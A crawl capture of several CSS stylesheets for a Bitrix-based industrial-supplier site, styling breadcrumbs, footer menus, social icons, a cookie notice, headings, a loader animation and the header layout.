request_url: https://tech-krep.com/local/templates/main/components/bitrix/breadcrumb/main-template/style.css?17606187711752
body_size: 524
content:
.breadcrumb {
  width: 1620px;
  margin: 20px auto 0 auto;
  font-size: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  z-index: 2; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .breadcrumb {
      width: 1240px; } }
  @media screen and (max-width: 1279px) {
    .breadcrumb {
      border-top: 0; } }
  @media screen and (max-width: 1279px) and (min-width: 1024px) {
    .breadcrumb {
      width: 1000px; } }
  @media screen and (max-width: 1023px) and (min-width: 800px) {
    .breadcrumb {
      width: 760px; } }
  @media screen and (max-width: 799px) {
    .breadcrumb {
      width: 440px;
      height: auto;
	}
	.last{

	}
}

  .breadcrumb .item {
    display: inline-block;
    vertical-align: top;
    white-space: normal;
    height: 15px;
    margin: 5px 0 0 0; }
  .breadcrumb span {
    color: #da291c;
    font-size: 16px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    text-transform: none;
    padding-right: 10px;
    display: inline-block; }
  .breadcrumb a {
    text-decoration: none;
    display: block; }
    .breadcrumb a span, .breadcrumb a .arrow {
      display: inline-block;
      vertical-align: middle;
      white-space: normal; }
    .breadcrumb a .arrow {
      background: url("img/breadcrumb-arrow.png") center no-repeat;
      width: 4px;
      height: 11px;
      margin-right: 10px; }
    .breadcrumb a span {
      color: black; }
    .breadcrumb a:hover span {
      text-decoration: underline; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/components/bitrix/menu/footer-menu-main/style.css?17491346861371
body_size: 355
content:
.footer-menu {
  margin-top: 30px;
  padding-right: 55px; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .footer-menu {
      padding-right: 15px; } }
  @media screen and (max-width: 1279px) {
    .footer-menu {
      padding-right: 0;
      margin-top: 18px; } }
  .footer-menu .links {
    margin-top: 35px; }
    .footer-menu .links:first-child {
      margin-top: 0; }
    .footer-menu .links .link-parent {
      color: white;
      font-size: 14px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-decoration: none;
      letter-spacing: .7px;
      display: table; }
      .footer-menu .links .link-parent:hover:not(.noHover) {
        color: #da291c;
        text-decoration: underline; }
      .footer-menu .links .link-parent.noHover {
        cursor: default; }
    .footer-menu .links .link {
      text-decoration: none;
      color: #afafaf;
      font-size: 14px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none;
      display: table;
      letter-spacing: .7px;
      margin-top: 11px; }
      .footer-menu .links .link:hover:not(.noHover), .footer-menu .links .link.active {
        color: #da291c;
        text-decoration: underline; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/components/bitrix/catalog.section.list/footer-sections-list/style.css?17491346861003
body_size: 904
content:
.footer-sections-list {
  margin-top: 30px; }
  @media screen and (max-width: 1279px) {
    .footer-sections-list {
      margin-top: 18px; } }
  .footer-sections-list .catalog-link {
    color: white;
    font-size: 14px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    text-decoration: none;
    letter-spacing: .7px;
    display: table; }
    .footer-sections-list .catalog-link:hover:not(.noHover) {
      color: #da291c;
      text-decoration: underline; }
  .footer-sections-list .section {
    text-decoration: none;
    color: #afafaf;
    font-size: 14px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    text-transform: none;
    display: table;
    letter-spacing: .7px;
    margin-top: 11px; }
    .footer-sections-list .section:hover:not(.noHover), .footer-sections-list .section.active {
      color: #da291c;
      text-decoration: underline; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/styles.css?17642464283757
body_size: 1194
content:
.bx-context-toolbar-empty-area{
    font-size: 12px;
}

ul.chek-marker {
    list-style-type: none;
}

li {
    position: relative;
}

ul.chek-marker li:after {
    display: block;
    position: absolute;
    content: '';
    width: 11px;
    height: 9px;
    background-image: url('/images/check.svg');
    background-size: 100%;
    left: -20px;
    top: 50%;
    transform: translateY(-50%);
}

ul.red li::marker {
    color: #da291c;
}
.channels{
margin-right:250px;
}
.fa-youtube{
color:#afafaf;
margin-right:10px;
}
.fa-film{
color:#afafaf;
margin-right:10px;
}
.fa-rutube{
display:inline-block;
float:left;
color:#afafaf;
margin-right:10px;
}
.fa-telegram{
color:#afafaf;
margin-right:10px;
}
.fa-dzen{
display:inline-block;
float:left;
margin-right:10px;
}
.fa-vk{
color:#afafaf;
margin-right:35px;
}
.channels .fa-vk{
color:#afafaf;
}
.fa-dzen:hover, .fa-youtube:hover, .fa-rutube:hover, .fa-telegram:hover, .fa-vk:hover, fa-dzen:hover{
opacity:0.3;
}
@media screen and (min-width: 1365px) and (max-width: 1920px) {
	.channels{
		margin-right:350px;
	}
}
@media screen and (max-width: 1365px) {
	.channels{
		margin-right:200px;
	}
}
@media screen and (max-width: 1365px) {
	.channels{
		margin-right:100px;
	}
}
@media screen and (max-width: 799px) {
	footer .footer-wrap .first-line .centered .logo {
		max-width:140px !important;
		min-width:140px !important;
	}
	.channels{
		display:none;
		padding-top:65px;
		margin:0 auto;
	}
	.fa-vk{
		margin-right:15px;
	}
}

.h1_main {
	padding:5px !important;
	font-size:25px !important;
}
.p_main {
	font-size:15px !important;
	line-height: 120% !important;
	margin-bottom: 20px !important;
}

#cookie_note{
    display: none;
    position: fixed;
	z-index:9999;
    bottom: 15px;
    left: 45%;
    max-width: 80%;
    transform: translateX(-50%);
    padding: 20px;
    background-color: white;
    border-radius: 4px;
    box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_note p{
    margin: 0;
    font-size: 0.8rem;
    text-align: left;
    color: black;
}

.cookie_accept{
    width:20%;
	background-color:#da291c;
	color:white;
	text-transform:uppercase;
	border:none;
	cursor:pointer;
	width:150px;
	height:30px;
	margin-top:50px;
}
.cookie_accept:hover{
	background-color:#ad2221;
}

@media (min-width: 576px){
    #cookie_note.show{
        display: flex;
    }
}

@media (max-width: 575px){
    #cookie_note.show{
        display: block;
        text-align: left;
    }
}

.gde-kupit,
.vacancies-page-wrap {
    padding-top: 20px;
}

.items-container {
    min-height: 900px;
}

footer .footer-wrap .light{
background:#cecece !important;
height:60px !important;
font-size: 16px;
font-family: "NeoSansPro", Arial, Sans-Serif;
}
.light .fa{
	color:#da291c;
}
.light .btn{
display:inline-block;
padding:10px;
background-color:#da291c;
color:#FFF;
font-size:16px !important;
width:180px;
text-decoration:none;
text-align:center;
font-family: "NeoSansPro", Arial, Sans-Serif;
margin-left:25px;
}

.light .text-field-input {
  display: inline-block;
  width: 46%;
  height: calc(2.25rem + 4px);
  padding: 0.375rem 0.75rem;
  font-family: inherit;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  background-color: #fff;
  background-clip: padding-box;
  border: 2px solid #bdbdbd;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  margin-left:25px;
}


.light .text-field-input::placeholder {
  color: #212529;
  opacity: 0.4;
}

.light .text-field-input:focus {
  color: #212529;
  background-color: #fff;
  border-color: #da291c;
  outline: 0;
}
@media (max-width: 575px){
	footer .footer-wrap .light{
		height:120px !important;
	}
	.light .text-field-input{
		margin-left:0px;
		float:left;
	}
	.light .btn{
		float:left;
	}
}


--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/template_styles.css?1768212785102159
body_size: 12710
content:
@font-face {
  font-family: "NeoSansPro";
  src: url("fonts/NeoSansPro-Regular.woff") format("woff"), url("fonts/NeoSansPro-Regular.woff2") format("woff2");
  font-weight: normal;
  font-style: normal; }
@font-face {
  font-family: "NeoSansPro Bold";
  src: url("fonts/NeoSansPro-Bold.woff2") format("woff2"), url("fonts/NeoSansPro-Bold.woff") format("woff");
  font-weight: normal;
  font-style: normal; }
@font-face {
  font-family: "NeoSansPro Light";
  src: url("fonts/NeoSansPro-Light.woff2") format("woff2"), url("fonts/NeoSansPro-Light.woff") format("woff");
  font-weight: normal;
  font-style: normal; }
@font-face {
  font-family: "NeoSansPro Ultra";
  src: url("fonts/NeoSansPro-Ultra.woff2") format("woff2"), url("fonts/NeoSansPro-Ultra.woff") format("woff");
  font-weight: normal;
  font-style: normal; }
@font-face {
  font-family: "NeoSansPro Medium";
  src: url("fonts/NeoSansPro-Medium.woff2") format("woff2"), url("fonts/NeoSansPro-Medium.woff") format("woff");
  font-weight: normal;
  font-style: normal; }
pre {
  font-size: 12px;
  position: relative;
  z-index: 1; }

body {
  width: 100%;
  height: 100%;
  padding: 0;
  margin: 0; }
  body *:focus {
    outline: none; }
  body * {
    -webkit-tap-highlight-color: transparent; }

.browser-info {
  display: none !important;
  height: 0 !important; }

.fixed-wrapper {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 1000;
  display: none; }

input, textarea {
  outline: 0;
  box-sizing: border-box;
  color: black;
  font-size: 20px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  text-transform: none;
  filter: none; }
  input.error, textarea.error {
    border: 2px solid #da291c !important; }
  input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
    color: #4a4a4a; }
  input::-moz-placeholder, textarea::-moz-placeholder {
    color: #4a4a4a; }
  input:-moz-placeholder, textarea:-moz-placeholder {
    color: #4a4a4a; }
  input:-ms-input-placeholder, textarea:-ms-input-placeholder {
    color: #4a4a4a; }
  input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active, textarea:-webkit-autofill, textarea:-webkit-autofill:hover, textarea:-webkit-autofill:focus, textarea:-webkit-autofill:active {
    -webkit-animation-name: autofill;
    -webkit-animation-fill-mode: both; }
  input::-ms-clear, textarea::-ms-clear {
    display: none; }
@-webkit-keyframes autofill {
  to {
    color: inherit;
    background: transparent; } }
h1:not(.page-404-h1), div.h1 {
  padding: 40px 0 60px;
  margin: 0;
  font-weight: normal;
  overflow: hidden;
  white-space: normal;
  position: relative;
  z-index: 1;
  color: black;
  font-size: 45px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  line-height: 52px;
  letter-spacing: 2.25px;
  text-transform: none; }
  @media screen and (max-width: 1023px) {
    h1:not(.page-404-h1), div.h1 {
      word-break: break-word; } }
  @media screen and (max-width: 1023px) {
    h1:not(.page-404-h1), div.h1 {
      font-size: 35px;
      line-height: 38px; } }
  @media screen and (max-width: 799px) {
    h1:not(.page-404-h1), div.h1 {
      padding: 65px 0; } }
  h1:not(.page-404-h1).text, div.h1.text {
    width: 1620px;
    margin: 0 auto; }
    @media screen and (max-width: 1799px) and (min-width: 1280px) {
      h1:not(.page-404-h1).text, div.h1.text {
        width: 1240px; } }
    @media screen and (max-width: 1279px) and (min-width: 1023px) {
      h1:not(.page-404-h1).text, div.h1.text {
        width: 1000px; } }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      h1:not(.page-404-h1).text, div.h1.text {
        width: 760px; } }
    @media screen and (max-width: 799px) {
      h1:not(.page-404-h1).text, div.h1.text {
        width: 440px; } }

h3, h4, h5 {
  font-weight: normal;
  text-transform: none !important; }

h2 {
  color: black;
  font-size: 30px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  line-height: 30px;
  letter-spacing: 1.5px; }
  @media screen and (max-width: 1023px) {
    h2 {
      font-size: 22px; } }

h3 {
  color: black;
  font-size: 24px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  line-height: 24px; }
  @media screen and (max-width: 1023px) {
    h3 {
      font-size: 19px; } }
  h3 * {
    color: black;
    font-size: 24px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase; }

h4 {
  color: black;
  font-size: 20px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  height: 20px; }
  h4 * {
    color: black;
    font-size: 20px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase; }

h5 {
  color: black;
  font-size: 16px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  line-height: 16px; }
  h5 * {
    color: black;
    font-size: 16px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase; }

p, ul:not(.pagination):not(.header-menu):not(.second):not(.third):not(.footer-menu) li, ol li {
  margin: 0 0 12px 0;
  line-height: 25px;
  color: black;
  font-size: 16px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  text-transform: none; }
  p a, ul:not(.pagination):not(.header-menu):not(.second):not(.third):not(.footer-menu) li a, ol li a {
    color: #da291c;
    font-size: 16px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    text-transform: none; }
    p a:hover:not(.noHover), ul:not(.pagination):not(.header-menu):not(.second):not(.third):not(.footer-menu) li a:hover:not(.noHover), ol li a:hover:not(.noHover) {
      text-decoration: none; }

u {
  color: #da291c; }

ul:not(.pagination):not(.header-menu):not(.second):not(.third):not(.footer-menu) {
  padding-left: 10px;
  list-style-type: none; }
  ul:not(.pagination):not(.header-menu):not(.second):not(.third):not(.footer-menu) > li {
    text-indent: -5px; }
  ul:not(.pagination):not(.header-menu):not(.second):not(.third):not(.footer-menu) > li:before {
     }

ol:not(.count) {
  padding-left: 15px;
  counter-reset: list1; }
  ol:not(.count) li {
    list-style-type: none; }
    ol:not(.count) li:before {
      counter-increment: list1;
      content: counter(list1) ". "; }
    ol:not(.count) li ol {
      counter-reset: list2; }
      ol:not(.count) li ol li:before {
        counter-increment: list2;
        content: counter(list1) "." counter(list2) ". "; }
      ol:not(.count) li ol li ol {
        counter-reset: list3; }
        ol:not(.count) li ol li ol li:before {
          counter-increment: list3;
          content: counter(list1) "." counter(list2) "." counter(list3) ". "; }

ol li ol, ol li ul {
  margin-top: 10px; }

b, strong {
  color: black;
  font-size: 15.5px;
  font-family: "NeoSansPro Bold", Arial, Sans-Serif;
  text-transform: uppercase;
  text-transform: none;
  font-weight: normal; }

a.content-image {
  display: block;
  margin: 35px 0 35px 0;
  position: relative; }
  a.content-image img {
    display: block;
    max-width: 100%; }
    @media screen and (min-width: 1800px) {
      a.content-image img {
        max-width: 101%; } }

form {
  margin-bottom: 0; }

.wrapper {
  position: relative;
  height: auto !important;
  min-height: 100%;
  min-width: 1620px;
  width: 100%;
  overflow: hidden; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .wrapper {
      min-width: 1240px; } }
  @media screen and (max-width: 1279px) and (min-width: 1023px) {
    .wrapper {
      min-width: 1000px; } }
  @media screen and (max-width: 1023px) and (min-width: 800px) {
    .wrapper {
      min-width: 760px; } }
  @media screen and (max-width: 799px) {
    .wrapper {
      min-width: 440px; } }
  .wrapper table:not(.table-title):not(.cart-items) {
    border-spacing: 0 0;
    border-collapse: collapse; }
    .wrapper table:not(.table-title):not(.cart-items) th {
      color: black;
      font-size: 16px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none; }
    .wrapper table:not(.table-title):not(.cart-items) td {
      padding: 5px;
      border: 1px solid #b2b2b2;
      color: black;
      font-size: 16px;
      font-family: "NeoSansPro Light", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none; }

.loader-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.8);
  text-align: center;
  display: none;
  z-index: 1003; }
  .loader-wrap .sk-fading-circle {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 4em;
    height: 4em; }
    .loader-wrap .sk-fading-circle .sk-circle {
      width: 100%;
      height: 100%;
      position: absolute;
      left: 0;
      top: 0; }
    .loader-wrap .sk-fading-circle .sk-circle:before {
      content: '';
      display: block;
      margin: 0 auto;
      width: 15%;
      height: 15%;
      background-color: #da291c;
      border-radius: 100%;
      animation: sk-fading-circle-delay 1.2s infinite ease-in-out both; }
    .loader-wrap .sk-fading-circle .sk-circle-2 {
      transform: rotate(30deg); }
    .loader-wrap .sk-fading-circle .sk-circle-3 {
      transform: rotate(60deg); }
    .loader-wrap .sk-fading-circle .sk-circle-4 {
      transform: rotate(90deg); }
    .loader-wrap .sk-fading-circle .sk-circle-5 {
      transform: rotate(120deg); }
    .loader-wrap .sk-fading-circle .sk-circle-6 {
      transform: rotate(150deg); }
    .loader-wrap .sk-fading-circle .sk-circle-7 {
      transform: rotate(180deg); }
    .loader-wrap .sk-fading-circle .sk-circle-8 {
      transform: rotate(210deg); }
    .loader-wrap .sk-fading-circle .sk-circle-9 {
      transform: rotate(240deg); }
    .loader-wrap .sk-fading-circle .sk-circle-10 {
      transform: rotate(270deg); }
    .loader-wrap .sk-fading-circle .sk-circle-11 {
      transform: rotate(300deg); }
    .loader-wrap .sk-fading-circle .sk-circle-12 {
      transform: rotate(330deg); }
    .loader-wrap .sk-fading-circle .sk-circle-2:before {
      animation-delay: -1.1s; }
    .loader-wrap .sk-fading-circle .sk-circle-3:before {
      animation-delay: -1s; }
    .loader-wrap .sk-fading-circle .sk-circle-4:before {
      animation-delay: -0.9s; }
    .loader-wrap .sk-fading-circle .sk-circle-5:before {
      animation-delay: -0.8s; }
    .loader-wrap .sk-fading-circle .sk-circle-6:before {
      animation-delay: -0.7s; }
    .loader-wrap .sk-fading-circle .sk-circle-7:before {
      animation-delay: -0.6s; }
    .loader-wrap .sk-fading-circle .sk-circle-8:before {
      animation-delay: -0.5s; }
    .loader-wrap .sk-fading-circle .sk-circle-9:before {
      animation-delay: -0.4s; }
    .loader-wrap .sk-fading-circle .sk-circle-10:before {
      animation-delay: -0.3s; }
    .loader-wrap .sk-fading-circle .sk-circle-11:before {
      animation-delay: -0.2s; }
    .loader-wrap .sk-fading-circle .sk-circle-12:before {
      animation-delay: -0.1s; }
@keyframes sk-fading-circle-delay {
  0%, 39%, 100% {
    opacity: 0; }
  40% {
    opacity: 1; } }
.main-loader .loader-wrap {
  position: fixed; }

.right-image {
  float: right;
  margin: 15px 0 0 30px; }

.left-image {
  float: left;
  margin: 15px 30px 0 0; }

.right-image, .left-image {
  max-width: 460px;
  height: auto; }
  @media screen and (max-width: 1279px) {
    .right-image, .left-image {
      float: none;
      display: block;
      margin: 0 auto 35px auto; } }
  @media screen and (max-width: 1023px) {
    .right-image, .left-image {
      width: 100%;
      margin: 0 auto 25px auto; } }

.products-exist {
  color: #4a4a4a;
  font-size: 16px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  text-transform: none;
  margin-top: 40px; }

#toTop {
  position: fixed;
  bottom: 40px;
  right: 50%;
  margin-right: -850px;
  cursor: pointer;
  display: none;
  z-index: 100;
  width: 80px;
  height: 90px; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    #toTop {
      margin-right: -620px; } }
  @media screen and (max-width: 1279px) and (min-width: 1024px) {
    #toTop {
      margin-right: -500px;
      bottom: 10px; } }
  @media screen and (max-width: 1023px) and (min-width: 800px) {
    #toTop {
      margin-right: -380px;
      bottom: 10px;
      width: 66px;
      height: 76px; } }
  @media screen and (max-width: 799px) {
    #toTop {
      margin-right: -220px;
      bottom: 215px;
      width: 55px;
      height: 63px; } }
  #toTop:hover .icon {
    background: url("img/link-arrow-white.png") 45px center no-repeat; }
    @media screen and (max-width: 799px) {
      #toTop:hover .icon {
        background: url("img/link-arrow-white-480.png") center no-repeat; } }
  #toTop .icon {
    background: url("img/link-arrow-white.png") center no-repeat;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transform: rotate(-90deg);
    /* Chrome y Safari */
    -moz-transform: rotate(-90deg);
    /* Firefox */
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
    /* Internet Explorer */
    -o-transform: rotate(-90deg);
    /* Opera */
    -ms-transform: rotate(-90deg);
    transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease; }
    @media screen and (max-width: 799px) {
      #toTop .icon {
        background: url("img/link-arrow-white-480.png") center no-repeat;
        -webkit-transform: rotate(0deg);
        /* Chrome y Safari */
        -moz-transform: rotate(0deg);
        /* Firefox */
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
        /* Internet Explorer */
        -o-transform: rotate(0deg);
        /* Opera */
        -ms-transform: rotate(0deg); } }
  #toTop .figure {
    width: 100%;
    height: 100%;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    #toTop .figure div {
      position: absolute;
      width: 100%;
      height: 50px;
      background: #da291c;
      border-top: none;
      border-bottom: none;
      left: 0;
      top: 20px;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      border-radius: 5px; }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        #toTop .figure div {
          height: 41px;
          top: 17px; } }
      @media screen and (max-width: 799px) {
        #toTop .figure div {
          height: 35px;
          top: 14px; } }
    #toTop .figure div:nth-child(2) {
      -webkit-transform: rotate(60deg);
      /* Chrome y Safari */
      -moz-transform: rotate(60deg);
      /* Firefox */
      filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
      /* Internet Explorer */
      -o-transform: rotate(60deg);
      /* Opera */
      -ms-transform: rotate(60deg); }
    #toTop .figure div:nth-child(3) {
      -webkit-transform: rotate(-60deg);
      /* Chrome y Safari */
      -moz-transform: rotate(-60deg);
      /* Firefox */
      filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
      /* Internet Explorer */
      -o-transform: rotate(-60deg);
      /* Opera */
      -ms-transform: rotate(-60deg); }

header {
  width: 100%;
  height: 145px;
  position: relative;
  z-index: 1001; }
header .header-info-wrap, header .header-info-wrap .first-line{
	background:#d9dada !important;
}
  @media screen and (max-width: 1799px) and (min-width: 800px) {
    header {
      height: 140px; } }
  @media screen and (max-width: 799px) {
    header {
      height: 175px; } }
  header .header-info-wrap {
    width: 100%;
    position: relative;
    /*background: white;*/ }
    header .header-info-wrap.fixed {
      position: fixed;
      width: 100%;
      top: 0;
      left: 0;
      display: block !important;
      -webkit-animation-iteration-count: 1;
      animation-iteration-count: 1;
      -webkit-animation: fixedHeader 0.4s linear;
      animation: fixedHeader 0.4s linear; }
@-webkit-keyframes fixedHeader {
  0% {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: .5; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
@-moz-keyframes fixedHeader {
  0% {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: .5; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
@-ms-keyframes fixedHeader {
  0% {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: .5; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
@-o-keyframes fixedHeader {
  0% {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: .5; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
@keyframes fixedHeader {
  0% {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: .5; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
    header .header-info-wrap:before {
      /*content: "";*/
      position: absolute;
      z-index: 5;
      background: white;
      left: -100%;
      width: 300%;
      height: 100%; }
    header .header-info-wrap .first-line {
      position: relative;
      z-index: 6;
      height: 90px;
      background: white;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      -moz-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: nowrap;
      -moz-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      justify-content: space-between;
      align-items: center;
      width: 1620px;
      margin: 0 auto; }
      @media screen and (max-width: 1799px) and (min-width: 1280px) {
        header .header-info-wrap .first-line {
          width: 1240px;
          height: 105px;} }
      @media screen and (max-width: 1279px) and (min-width: 1023px) {
        header .header-info-wrap .first-line {
          width: 1000px; } }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        header .header-info-wrap .first-line {
          /*width: 760px;*/
          width: 440px;
		height:125px !important;} }
      @media screen and (max-width: 799px) {
        header .header-info-wrap .first-line {
          width: 440px;
		height:125px !important;} } }
      @media screen and (max-width: 1799px) {
        header .header-info-wrap .first-line {
          height: 100px; } }
      @media screen and (max-width: 1799px) {
        header .header-info-wrap .first-line {
          /*height: 120px;*/
          -webkit-flex-wrap: wrap;
          -moz-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
          flex-wrap: wrap; } }
      header .header-info-wrap .first-line .logo {
        min-width: 264px;
        max-width: 264px;
        height: 50px;
        background: url("img/header-logo.svg") center no-repeat;
        background-size: contain; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          header .header-info-wrap .first-line .logo {
            min-width: 189px;
            max-width: 189px;
            height: 47px; } }
        @media screen and (max-width: 1279px) {
          header .header-info-wrap .first-line .logo {
            min-width: 149px;
            max-width: 149px;
            height: 37px; } }
      header .header-info-wrap .first-line .location {
        height: 27px;
        line-height: 27px;
        min-width: 280px;
        max-width: 280px;
        position: relative;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        -moz-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -moz-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        justify-content: flex-end;
        align-items: center; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          header .header-info-wrap .first-line .location {
            min-width: 205px;
            max-width: 205px; } }
        @media screen and (max-width: 1279px) and (min-width: 1024px) {
          header .header-info-wrap .first-line .location {
            min-width: 195px;
            max-width: 195px; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          header .header-info-wrap .first-line .location {
            min-width: 188px;
            max-width: 188px; } }
        @media screen and (max-width: 799px) {
          header .header-info-wrap .first-line .location {
            min-width: 220px;
            max-width: 220px; } }
        header .header-info-wrap .first-line .location .loc-wrap {
          display: -webkit-flex;
          display: -moz-flex;
          display: -ms-flex;
          display: flex;
          -webkit-flex-direction: row;
          -ms-flex-direction: row;
          -moz-flex-direction: row;
          flex-direction: row;
          -webkit-flex-wrap: nowrap;
          -moz-flex-wrap: nowrap;
          -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
          justify-content: center;
          align-items: center;
          position: relative; }
        header .header-info-wrap .first-line .location .icon {
          background: url("img/location-min.png") left center no-repeat;
          height: 27px;
          min-width: 27px;
          max-width: 27px;
          margin-right: 10px;
          cursor: pointer; }
        header .header-info-wrap .first-line .location span {
          color: black;
          font-size: 16px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          white-space: nowrap;
          text-decoration: underline;
          cursor: pointer; }
          @media screen and (max-width: 1799px) {
            header .header-info-wrap .first-line .location span {
              font-size: 14px; } }
        header .header-info-wrap .first-line .location:hover:not(.noHover) span {
          text-decoration: none; }
      header .header-info-wrap .first-line .phones {
        white-space: nowrap;
        max-width: 200px;
        text-align: left;
        margin: 0 0 0 auto; }
	header .header-info-wrap .first-line .phones .title{
			display:block;
			font-family: "NeoSansPro", Arial, Sans-Serif;
			font-size:12px;
			color:#000;
		}
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          header .header-info-wrap .first-line .phones {
            max-width: 180px; } }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          header .header-info-wrap .first-line .phones {
            max-width: 175px; } }
        @media screen and (max-width: 1023px) {
          header .header-info-wrap .first-line .phones {
            display: block; } }
        header .header-info-wrap .first-line .phones a {
          display: block;
          width: 100%;
          height: 100%;
          color: #da291c;
          font-size: 16px;
          font-family: "NeoSansPro Medium", Arial, Sans-Serif;
          text-transform: uppercase;
          text-decoration: none;
          text-align: left; }
          @media screen and (max-width: 1799px) and (min-width: 1024px) {
            header .header-info-wrap .first-line .phones a {
              font-size: 16px; } }
          header .header-info-wrap .first-line .phones a:first-child {
            margin-bottom: 0px; }
